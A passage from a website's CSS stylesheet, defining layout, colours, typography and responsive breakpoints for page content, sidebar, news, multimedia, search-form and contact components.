  height: 100%;
  overflow: hidden;
}
@media (min-width: 992px) {
  .page-content__single-cover a {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
  }
}
@media (max-width: 991px) {
  .page-content__single-cover a {
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
  }
}
.page-content__single-cover a::before {
  content: "";
  background-image: linear-gradient(transparent, #0f2b36);
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  opacity: 0.7;
}
.page-content__single-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.page-content__single-description {
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
}
@media (min-width: 1200px) {
  .page-content__single-description {
    padding: 30px 60px 0 60px;
  }
}
@media (min-width: 992px) {
  .page-content__single-description {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
  }
}
@media (max-width: 479px) {
  .page-content__single-description {
    padding: 20px;
  }
}
@media (max-width: 991px) {
  .page-content__single-description {
    border-bottom-right-radius: 15px;
    border-bottom-left-radius: 15px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .page-content__single-description {
    padding: 40px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__single-description {
    padding: 40px 60px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page-content__single-description {
    padding: 30px;
  }
}
@media (min-width: 1200px) {
  .page-content__single-description .actions {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (min-width: 992px) {
  .page-content__single-description .actions {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding-bottom: 30px;
  }
}
@media (max-width: 991px) {
  .page-content__single-description .actions {
    margin-top: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page-content__single-description .actions {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.page-content__single-description .actions .btn {
  border-radius: 15px;
}
.page-content__single-description .actions ul li:not(:last-child) {
  margin-bottom: 10px;
}
.page-content__infos {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .page-content__infos:not([class*="ui-list-"]) ul li:first-child {
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) {
  .page-content__infos:not([class*="ui-list-"]) ul li:not(:first-child) {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .page-content__infos:not([class*="ui-list-"])
    ul
    li:not(:first-child)
    .item
    .icon {
    display: none;
  }
}
@media (max-width: 767px) {
  .page-content__infos:not([class*="ui-list-"]) ul li {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .page-content__infos:not([class*="ui-list-"]) ul li:not(:last-child) {
    margin-bottom: 10px;
  }
}
.page-content__infos.ui-list-camii ul li {
  flex: 0 0 100%;
  max-width: 100%;
}
.page-content__infos.ui-list-camii ul li:not(:last-child) {
  margin-bottom: 10px;
}
.page-content__infos ul li {
  padding-left: 5px;
  padding-right: 5px;
}
@media (min-width: 768px) {
  .page-content__infos ul li:first-child {
    display: flex;
    align-items: center;
  }
  .page-content__infos ul li:first-child .item:first-child {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .page-content__infos ul li:first-child .item:nth-child(2) {
    margin-left: 10px;
  }
}
@media (max-width: 767px) {
  .page-content__infos ul li:first-child .item:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .page-content__infos ul li:first-child .item .button {
    width: 100%;
  }
}
.page-content__infos .item:not(.ui-no-bg) {
  align-items: center;
  background-color: #fff;
  border-radius: 15px;
  padding: 7px;
}
.page-content__infos .item > .icon {
  width: 50px;
  height: 50px;
  align-items: center;
  justify-content: center;
  border-radius: 11px;
  background-color: rgba(35, 43, 56, 0.1);
  color: #232b38;
  font-size: 20px;
}
.page-content__infos .item .desc {
  flex: 1;
  padding-left: 15px;
  line-height: 1.2;
}
.page-content__infos .item .desc .heading {
  font-size: 12px;
  font-weight: 900;
  color: rgba(35, 43, 56, 0.8549019608);
}
.page-content__infos .item .desc .text {
  color: rgba(35, 43, 56, 0.8549019608);
  font-weight: 300;
  font-size: 14px;
}
@media (max-width: 767px) {
  .page-content__nav {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .page-content__nav ul {
    overflow-x: auto;
  }
}
.page-content__nav ul li {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.page-content__nav ul li.is-current {
  margin-right: 10px;
  margin-left: 10px;
}
.page-content__nav ul li.is-current a {
  color: #232b38;
}
.page-content__nav ul li:not(.is-current) a {
  color: rgba(35, 43, 56, 0.8549019608);
}
.page-content__nav ul li:not(.is-current) a::after {
  opacity: 0;
  visibility: hidden;
}
.page-content__nav ul li a {
  display: inline-flex;
  align-items: center;
  padding-top: 23px;
  padding-bottom: 23px;
  font-size: 13px;
  font-weight: 800;
  letter-spacing: -0.3px;
  position: relative;
  z-index: 1;
}
.page-content__nav ul li a::before {
  content: "";
  margin-left: 15px;
  margin-right: 12px;
  display: inline-flex;
  width: 6px;
  height: 6px;
  background-color: currentColor;
  border-radius: 99px;
  opacity: 0.4;
  margin-top: -1px;
}
.page-content__nav ul li a::after {
  content: "";
  z-index: -1;
  position: absolute;
  top: 16px;
  left: 0;
  right: -13px;
  bottom: 16px;
  background-color: #fff;
  border-radius: 11px;
}
.page-content__header {
  position: relative;
  display: flex;
  justify-content: space-between;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
  padding-bottom: 12px;
}
@media (max-width: 991px) {
  .page-content__header {
    flex-direction: column;
    justify-content: flex-start;
  }
}
.page-content__header .title {
  line-height: 1.3;
}
@media (min-width: 480px) {
  .page-content__header .title {
    letter-spacing: -1px;
  }
}
@media (max-width: 479px) {
  .page-content__header .title {
    letter-spacing: -0.65px;
  }
}
.page-content__header .title:not([class*="ui-color-"]) {
  color: #232b38;
}
.page-content__header .title:not([class*="ui-style-"]) {
  font-weight: 700;
}
@media (min-width: 480px) {
  .page-content__header .title:not([class*="ui-style-"]) {
    font-size: 1.6rem;
    letter-spacing: 0.4px;
  }
}
@media (max-width: 479px) {
  .page-content__header .title:not([class*="ui-style-"]) {
    font-size: 1.4rem;
  }
}
.page-content__header .title.ui-color-1 {
  color: #225372;
}
.page-content__header .title.ui-style-1 {
  font-weight: 800;
}
@media (min-width: 480px) {
  .page-content__header .title.ui-style-1 {
    font-size: 28px;
  }
}
@media (max-width: 479px) {
  .page-content__header .title.ui-style-1 {
    font-size: 24px;
  }
}
.page-content__header-right {
  margin-left: 30px;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
@media (max-width: 991px) {
  .page-content__header-right {
    margin-top: 10px;
    margin-left: 0;
  }
}
.page-content__header-right .date {
  display: inline-flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 12px;
  font-weight: 600;
}
.page-content__header-right .date .icon {
  font-size: 13px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: rgba(35, 43, 56, 0.3);
  width: 30px;
  height: 30px;
  align-items: center;
  font-size: 14px;
}
.page-content__heading:not([class*="ui-style-"]) {
  font-weight: 700;
  color: #232b38;
  font-size: 1.3rem;
  letter-spacing: -0.3px;
  margin-bottom: 5px;
}
.page-content__heading:not([class*="ui-style-"]).ui-color-1 {
  color: #225372;
}
.page-content__heading:not([class*="ui-style-"]).ui-color-2 {
  color: #225372;
  width: -moz-max-content;
  width: max-content;
  position: relative;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.page-content__heading:not([class*="ui-style-"]).ui-color-2::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 50px;
  bottom: -8px;
  height: 2px;
  background-color: #225372;
}
.page-content__heading.ui-style-1 {
  background-color: rgba(34, 83, 114, 0.07);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.page-content__heading.ui-style-1:not([class*="ui-padding-"]) {
  padding: 20px 25px;
  border-radius: 15px;
}
.page-content__heading.ui-style-1:not([class*="ui-padding-"]) .title {
  font-size: 14px;
}
.page-content__heading.ui-style-1.ui-padding-1 {
  padding: 8px 20px;
  border-radius: 11px;
}
.page-content__heading.ui-style-1.ui-padding-1 .title {
  font-size: 12px;
}
.page-content__heading.ui-style-1 .title {
  color: #225372;
  font-weight: 800;
  text-transform: capitalize;
  letter-spacing: -0.3px;
}
.page-content__heading.ui-style-1 .icon {
  font-size: 13px;
  opacity: 0.3;
}
.page-content__photo {
  overflow: hidden;
  height: 300px;
  float: left;
  margin-right: 30px;
  margin-bottom: 30px;
  width: 50%;
  position: relative;
  border-radius: 11px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__photo {
    margin-left: 0;
    width: 100%;
    float: none;
  }
}
@media (max-width: 767px) {
  .page-content__photo {
    height: auto !important;
    margin-right: 0;
    float: none;
    width: 100%;
    margin-bottom: 30px;
  }
}
.page-content__photo.ui-large,
.page-content__photo.ui-small {
  width: 100%;
  float: inherit;
  margin-right: 0;
}
.page-content__photo.ui-small {
  height: 175px;
  margin-bottom: 0;
}
.page-content__photo.ui-large {
  height: 450px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-content__photo.ui-large {
    height: 250px;
  }
}
.page-content__photo.ui-auto {
  height: auto;
}
.page-content__photo img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  -o-object-fit: cover;
  object-fit: cover;
}
.page-content__photo .tag {
  position: absolute;
  top: 15px;
  right: 15px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 900;
  background-color: #225372;
  font-size: 11px;
  padding: 5px 12px;
  border-radius: 8px;
  transition: 0.3s;
}
.page-content__photo .tag:hover {
  background-color: #245d7b;
}
.page-content__spot {
  margin-bottom: 20px;
  font-size: 14px;
  color: rgba(35, 43, 56, 0.8549019608);
  font-weight: 600;
  letter-spacing: 0.2px;
}
.page-content__description {
  color: #232b38 !important;
  font-size: 1.45rem !important;
  font-weight: 300;
  line-height: 1.8 !important;
  font-family: "Cerebri Sans", sans-serif !important;
  background-color: rgba(0, 0, 0, 0) !important;
}
@media (max-width: 991px) {
  .page-content__description {
    overflow-y: auto;
  }
}
.page-content__description * {
  color: #232b38 !important;
  font-size: 15px !important;
  font-weight: 300;
  line-height: 1.8 !important;
  font-family: "Cerebri Sans", sans-serif !important;
  background-color: rgba(0, 0, 0, 0) !important;
  margin-bottom: 12px!important;
}
.page-content__description.ui-txt-center {
  text-align: center;
}
.page-content__description a {
  color: #55acef;
  font-weight: 600;
  background-color: #ddd!important;
  padding: 8px!important;
  border-radius: 6px;
  transition:.4s;

}
.page-content__description a:hover {
  background-color: #eee!important;
  text-decoration: none!important;
}
.page-content__description h3 {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: -1px;
}
.page-content__description h5 {
  font-weight: 700;
  font-size: 14px;
}
.page-content__description > p {
  margin-bottom: 30px;
}
.page-content__description a {
  color: #55acef;
  font-weight: 600;
}
.page-content__description a:hover {
  text-decoration: underline;
}
.page-content__description strong {
  font-weight: 800;
}
.page-content__description img {
  max-width: 100%;
  border-radius: 20px;
}
.page-content__description ol,
.page-content__description ul {
  padding-left: 20px;
}
.page-content__description ul li {
  list-style: disc;
}
.page-content__description ol li {
  list-style: decimal;
}
.page-content__description table {
  width: 100% !important;
  border: 1px solid rgba(35, 43, 56, 0.1) !important;
}
.page-content__description table thead {
  background-color: rgba(34, 83, 114, 0.5);
}
.page-content__description table thead tr th {
  font-weight: 800;
}
.page-content__description table tbody tr {
  border-bottom: 1px solid rgba(35, 43, 56, 0.1) !important;
}
.page-content__description table tbody tr td,
.page-content__description table tbody tr th {
  padding: 10px 20px !important;
  border-right: 1px solid rgba(35, 43, 56, 0.1) !important;
  line-height: 1.5;
}
.page-content__description table tbody tr td:last-child,
.page-content__description table tbody tr th:last-child {
  border-right: 0 none !important;
}
.page-content__update {
  margin-top: 30px;
  color: rgba(35, 43, 56, 0.6);
  font-size: 12px;
  text-align: right;
}
.page-content__update strong {
  font-weight: 900;
}
.page-content__gallery {
  display: inline-block;
  width: 100%;
  margin-top: 10px;
  position: relative;
}
@media (max-width: 479px) {
  .page-content__gallery ul li {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (max-width: 1199px) {
  .page-content__gallery .gallery-btn,
  .page-content__gallery .gallery-photo {
    height: 100px;
  }
}
@media (max-width: 1199px) {
  .page-content__gallery .gallery-btn .number {
    font-size: 42px;
  }
}
@media (max-width: 1199px) {
  .page-content__gallery .gallery-btn .text {
    font-size: 12px;
  }
}
.page-content__other {
  margin-top: 20px;
  display: inline-block;
  width: 100%;
}
.page-content__other .list-activity {
  margin-top: 10px;
}
.page-content__subs {
  margin-top: 20px;
  margin-bottom: 20px;
}
.absolute-gallery-btn {
  position: absolute !important;
  bottom: 0 !important;
  left: 50% !important;
  transform: translateX(-50%);
}
.dot {
  background-color: #225372 !important;
}
.dot:hover {
  background-color: #232b38 !important;
}
.sidebar-item:nth-child(1) .heading:nth-child(1) {
  color: #546a8d;
  position: relative;
}
.sidebar-item:nth-child(1) .heading:nth-child(1):after {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 50px;
  height: 2px;
  background-color: #546a8d;
}
.sidebar-item {
  background-color: #fff;
  border-radius: 20px;
  padding-left: 25px;
  padding-right: 25px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0588235294);
}
.sidebar-item .list-shortcuts {
  padding-bottom: 20px;
}
.sidebar-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: #232b38;
  font-family: inherit;
  width: 100%;
}
.sidebar-header:not(.ui-style-bg) {
  border-bottom: 1px solid rgba(35, 43, 56, 0.08);
}
.sidebar-header.ui-style-bg {
  background-color: #fff;
  padding-left: 25px;
  padding-right: 25px;
  border-radius: 15px;
}
.sidebar-header:not([class*="ui-size-"]) {
  height: 70px;
}
.sidebar-header:not([class*="ui-size-"]) .heading {
  font-size: 1.4rem;
}
.sidebar-header.ui-size-small {
  height: 50px;
}
.sidebar-header.ui-size-small .heading {
  font-size: 1.2rem;
}
.sidebar-header .heading {
  font-weight: 900;
  letter-spacing: -0.5px;
  font-family: quicksand, sans-serif !important;
}
.sidebar-header .icon {
  font-size: 12px;
  opacity: 0.5;
}
.sidebar-nav {
  padding-bottom: 15px;
}
.sidebar-nav:not(.ui-filter) ul li:hover a {
  color: #232b38;
}
.sidebar-nav:not(.ui-filter) ul li.is-current a {
  font-weight: 800;
  color: #232b38;
}
.sidebar-nav:not(.ui-filter) ul li a {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 1.3rem;
  font-family: quicksand, sans-serif !important;
  display: flex;
  align-items: center;
  padding-left: 17px;
  gap: 5px;
  font-weight: 600;
  border-radius: 10px;
  color: rgba(35, 43, 56, 0.8);
}
.sidebar-nav:not(.ui-filter) ul li a i {
  border: 1px solid #546a8d;
  width: 15px;
  height: 15px;
  border-radius: 5px;
  color: #546a8d;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 0.8rem;
}
.sidebar-nav:not(.ui-filter) ul li a:hover {
  background: #396480a6;
  color: #fff;
}
.sidebar-nav:not(.ui-filter) ul li a:hover i {
  color: #232b38;
  border: 1px solid #232b38;
}
.sidebar-nav.ui-filter {
  background-color: #fff;
  border-radius: 15px;
  margin-top: 5px;
  padding-top: 20px;
  padding-bottom: 20px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.sidebar-nav.ui-filter ul {
  padding-left: 20px;
  padding-right: 20px;
  max-height: 300px;
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
  scrollbar-width: thin;
}
.sidebar-nav.ui-filter ul::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.1);
}
.sidebar-nav.ui-filter ul::-webkit-scrollbar {
  width: 5px;
}
.sidebar-nav.ui-filter ul::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
.sidebar-nav:not(.ui-filter) ul li.is-current a {
  background: #396480a6;
  color: #fff;
}
.sidebar-nav.ui-filter ul li.is-current a,
.sidebar-nav.ui-filter ul li:not(.is-current):hover a {
  background: #396480a6;
  color: #fff;
}
.sidebar-nav.ui-filter ul li.is-current a::before,
.sidebar-nav.ui-filter ul li:not(.is-current):hover a::before {
  transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.sidebar-nav.ui-filter ul li a {
  padding-top: 7px;
  padding-bottom: 7px;
  font-size: 13px;
  position: relative;
  z-index: 1;
}
.sidebar-nav.ui-filter ul li a::after {
  content: attr(data-count);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  font-size: 11px;
  opacity: 0.4;
}
.sidebar-nav.ui-filter ul li a::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 1px;
  right: -5px;
  bottom: 1px;
  left: -5px;
  background-color: rgba(128, 128, 128, 0.1);
  border-radius: 11px;
  transform: scale(0.85);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-nav.ui-list-flex-wrap ul {
    display: flex;
    flex-wrap: wrap;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-nav.ui-list-flex-wrap ul li:not(:last-child) {
    margin-right: 20px;
  }
}
.sidebar-nav ul li:not(:last-child) {
  border-bottom: 1px solid rgba(35, 43, 56, 0.08);
}
.sidebar-nav ul li a {
  color: rgba(35, 43, 56, 0.8549019608);
  font-weight: 500;
  line-height: 1.4;
  padding-left: 5px;
  display: block;
  position: relative;
  transition: 0.3s;
}
.sidebar-list ul li {
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
  padding-top: 18px;
  padding-bottom: 18px;
}
.sidebar-list ul li a {
  display: flex;
  align-items: center;
}
.sidebar-list ul li a .icon:not([class*="ui-"]) {
  color: rgba(35, 43, 56, 0.5);
  font-size: 36px;
  width: 55px;
  justify-content: center;
}
.sidebar-list ul li a .icon.ui-figure {
  width: 55px;
  height: 55px;
}
.sidebar-list ul li a .icon.ui-figure img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.sidebar-list ul li a .desc {
  flex: 1;
  padding-left: 15px;
  line-height: 1.3;
}
.sidebar-list ul li a .desc .title {
  color: #232b38;
  font-size: 13px;
  font-weight: 900;
  letter-spacing: -0.3px;
  text-transform: uppercase;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 20px;
}
.sidebar-list ul li a .desc .text {
  font-size: 12px;
  color: rgba(35, 43, 56, 0.8549019608);
  margin-top: 3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 33px;
}
.sidebar-personnel__photo {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  overflow: hidden;
  max-height: 300px;
}
.sidebar-personnel__photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.sidebar-personnel__footer {
  background-color: rgba(255, 255, 255, 0.4);
  padding: 30px 35px;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.sidebar-personnel__footer > .title {
  color: #232b38;
  font-size: 20px;
  font-weight: 800;
  letter-spacing: -0.7px;
  line-height: 1.4;
}
.sidebar-personnel__footer > .rank {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 13px;
  line-height: 1.3;
}
.sidebar-personnel__footer ul {
  margin-top: 20px;
}
.sidebar-personnel__footer ul li {
  border-bottom: 1px solid #232b38;
}
.sidebar-personnel__footer ul li a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 8px;
  padding-bottom: 8px;
}
.sidebar-personnel__footer ul li a .text {
  font-size: 13px;
  color: #232b38;
  font-weight: 800;
}
.sidebar-personnel__footer ul li a .icon {
  font-size: 14px;
  color: #232b38;
  width: 20px;
  justify-content: center;
}
.sidebar-summary .btn {
  align-items: center;
  text-align: left;
  font-family: inherit;
  width: 100%;
  padding-top: 25px;
  padding-bottom: 25px;
}
.sidebar-summary .btn .number {
  font-family: "Bebas Neue", cursive;
  color: #232b38;
  font-size: 54px;
  width: 40px;
  line-height: 0.5;
  display: inline-flex;
  justify-content: center;
  letter-spacing: -1px;
}
.sidebar-summary .btn .desc {
  padding-left: 18px;
  flex: 1;
}
.sidebar-summary .btn .desc span {
  line-height: 1.4;
  display: block;
  color: rgba(35, 43, 56, 0.8549019608);
  text-transform: uppercase;
}
.sidebar-summary .btn .desc .heading {
  font-size: 18px;
  font-family: "Cerebri Sans Heavy", sans-serif;
  letter-spacing: -0.5px;
}
.sidebar-summary .btn .desc .text {
  font-size: 14px;
  opacity: 0.7;
}
.sidebar-summary .btn > .icon {
  color: #232b38;
  font-size: 16px;
}
.sidebar-news:not([class*="ui-style-"]) .sidebar-news__body-content .title {
  font-size: 13px;
  font-weight: 800;
  line-height: 1.4;
  transition: 0.3s;
}
.sidebar-news.ui-style-1 .sidebar-news__body-content .title {
  text-transform: uppercase;
  width: -moz-min-content;
  width: min-content;
  font-weight: 900;
  font-size: 14px;
  line-height: 1.3;
}
.sidebar-news ul {
  margin-top: 10px;
  counter-reset: dots;
}
@media (min-width: 480px) and (max-width: 767px) {
  .sidebar-news ul {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .sidebar-news ul li {
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.sidebar-news ul li:not(:last-child) {
  margin-bottom: 10px;
}
.sidebar-news ul li a {
  display: flex;
  position: relative;
  justify-content: flex-end;
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.1019607843);
}
.sidebar-news ul li a:hover .sidebar-news__cover img {
  filter: grayscale(0);
}
.sidebar-news ul li a:hover .sidebar-news__body-content .title {
  color: #225372 !important;
}
.sidebar-news ul li a:hover .sidebar-news__body .dot {
  background-color: #4f5a6a;
}
.sidebar-news__cover {
  height: 100px;
  overflow: hidden;
  border-top-right-radius: 11px;
  border-bottom-right-radius: 11px;
  width: 50%;
}
.sidebar-news__cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  filter: grayscale(1);
  transition: 0.3s;
}
.sidebar-news__body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 20px;
  z-index: 1;
}
.sidebar-news__body::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(to left, transparent, #fff 50%);
  border-top-left-radius: 11px;
  border-bottom-left-radius: 11px;
}
.sidebar-news__body-content {
  width: calc(50% + 50px);
}
.sidebar-news__body-content .title {
  color: #232b38;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
}
.sidebar-news__body-content .date {
  color: rgba(35, 43, 56, 0.7);
  font-size: 11px;
  display: inline-flex;
  align-items: center;
}
.sidebar-news__body-content .date .icon {
  font-size: 10px;
  margin-right: 5px;
  margin-top: -2px;
}
.sidebar-news__body .text {
  color: rgba(35, 43, 56, 0.7);
  font-size: 11px;
  margin-top: 3px;
}
.sidebar-news__body .dot {
  position: absolute;
  top: 23px;
  left: -10px;
  font-family: "Bebas Neue", cursive;
  color: #fff;
  line-height: 1;
  font-size: 14px;
  background-color: #232b38;
  width: 20px;
  height: 20px;
  align-items: center;
  justify-content: center;
  display: inline-flex;
  border-radius: 8px;
  counter-increment: dots;
  transition: 0.3s;
}
.sidebar-news__body .dot::before {
  content: counter(dots, decimal-leading-zero) " ";
}
.sidebar-multimedia ul {
  margin-top: 10px;
}
@media (max-width: 479px) {
  .sidebar-multimedia ul {
    display: flex;
    flex-wrap: wrap;
  }
}
.sidebar-multimedia ul li:not(:nth-last-child(-n + 2)) {
  margin-bottom: 10px;
}
@media (max-width: 479px) {
  .sidebar-multimedia ul li {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.sidebar-multimedia ul li a {
  display: block;
  position: relative;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 11px;
  padding: 12px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.sidebar-multimedia ul li a:hover .figure-overlay::after {
  background-color: #232b38;
  opacity: 0.75;
}
.sidebar-multimedia figure {
  position: relative;
}
.sidebar-multimedia .figure-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.sidebar-multimedia .figure-overlay::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  background-color: #000;
  transition: 0.3s;
  opacity: 0.2;
  border-radius: 11px;
}
.sidebar-multimedia .figure-overlay .icon {
  color: #fff;
  font-size: 18px;
  padding-left: 2px;
  width: 40px;
  height: 40px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.sidebar-multimedia .photo {
  overflow: hidden;
  border-radius: 11px;
  height: 85px;
}
.sidebar-multimedia .photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.sidebar-multimedia .description {
  text-align: center;
  padding-top: 12px;
}
.sidebar-multimedia .description .title {
  color: #232b38;
  font-weight: 800;
  line-height: 1.4;
  font-size: 12px;
}
.sidebar-activities .days-nav {
  margin-top: 10px;
}
.sidebar-activities .list-activity {
  margin-top: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-activities .days-nav.ui-size-1 .item a .title {
    font-size: 18px;
  }
}
.sidebar-search {
  background-color: #fff;
  border-radius: 15px;
  padding: 20px;
  z-index: 2;
}
.sidebar-search.ui-pos-bottom-sticky {
  position: sticky;
  bottom: 10px;
  box-shadow: 0 -20px 50px rgba(35, 43, 56, 0.25);
}
.sidebar-search__header {
  align-items: center;
}
.sidebar-search__header .icon {
  width: 60px;
  height: 60px;
  border-radius: 15px;
  background-color: rgba(36, 43, 56, 0.0392156863);
  align-items: center;
  justify-content: center;
  color: #232b38;
  font-size: 24px;
}
.sidebar-search__header .icon.ui-animate-pulsate {
  position: relative;
}
.sidebar-search__header .icon.ui-animate-pulsate::after,
.sidebar-search__header .icon.ui-animate-pulsate::before {
  content: "";
  position: absolute;
  background: rgba(35, 43, 56, 0.1);
  border-radius: 20px;
  animation: pulsate 1.5s ease-out;
  animation-iteration-count: infinite;
  opacity: 0;
}
.sidebar-search__header .icon.ui-animate-pulsate::before {
  width: 75px;
  height: 75px;
}
.sidebar-search__header .icon.ui-animate-pulsate::after {
  width: 95px;
  height: 95px;
}
.sidebar-search__header .desc {
  flex: 1;
  padding-left: 20px;
}
.sidebar-search__header .desc .title {
  font-family: "Bebas Neue", cursive;
  line-height: 1.2;
  font-size: 20px;
}
.sidebar-search form {
  margin-top: 15px;
}
.sidebar-search .buttons-container {
  margin-top: 20px;
}
.sidebar-search .buttons-container .btn {
  width: 100%;
}
.sidebar-form form {
  position: relative;
  width: 100%;
}
.sidebar-form form .item {
  position: relative;
}
.sidebar-form form .item input {
  width: 100%;
  height: 55px;
  outline: 0;
  border: 1px solid rgba(35, 43, 56, 0.15);
  font-family: inherit;
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 15px;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 13px;
  font-weight: 600;
  transition: 0.3s;
}
.sidebar-form form .item input::-moz-placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.sidebar-form form .item input::placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.sidebar-form form .item input:focus {
  border: 1px solid #232b38;
}
.sidebar-form form .item input:focus + .icon {
  color: #232b38;
  opacity: 1;
}
.sidebar-form form .item .icon {
  position: absolute;
  top: 50%;
  right: 15px;
  transform: translateY(-50%);
  font-size: 14px;
  transition: 0.3s;
  opacity: 0.4;
}
.sidebar-form form .btn {
  background-color: #225372;
  width: 100%;
  margin-top: -15px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  font-weight: 900;
  padding-top: 23px;
  padding-bottom: 8px;
  border-bottom-left-radius: 11px;
  border-bottom-right-radius: 11px;
  color: #232b38;
  font-family: inherit;
  transition: 0.3s;
}
.sidebar-form form .btn .text {
  font-size: 12px;
  color: #fff;
}
.sidebar-form form .btn:hover {
  background-color: #225372;
  color: #fff;
}
.sidebar-dates .sidebar-form {
  margin-top: 5px;
  position: relative;
  padding: 20px;
  background-color: #fff;
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.contact-item {
  min-height: 500px;
}
.contact-item:not(.ui-no-bg) {
  background-color: #fff;
  border-radius: 20px;
}
@media (min-width: 480px) {
  .contact-item:not(.ui-no-bg) {
    padding: 40px;
  }
}
@media (max-width: 479px) {
  .contact-item:not(.ui-no-bg) {
    padding: 20px;
  }
}
.contact-header {
  background-color: rgba(35, 43, 56, 0.1);
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  margin-left: auto;
  margin-right: auto;
  width: 96%;
  justify-content: space-between;
}
.contact-header__items .item:last-child a {
  border-top-right-radius: 15px;
}
.contact-header__items .item a {
  display: flex;
  align-items: center;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.75);
  padding-left: 20px;
  padding-right: 20px;
  color: #232b38;
}
.contact-header__items .item a .icon {
  font-size: 32px;
  color: #232b38;
}
.contact-header__items .item a .desc {
  flex: 1;
  padding-left: 10px;
  line-height: 1.4;
}
.contact-header__items .item a .desc .heading {
  font-size: 12px;
